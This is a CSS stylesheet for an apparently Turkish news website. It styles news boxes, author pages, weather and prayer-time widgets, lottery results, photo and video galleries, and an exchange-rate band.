.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:182px;width:300px;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
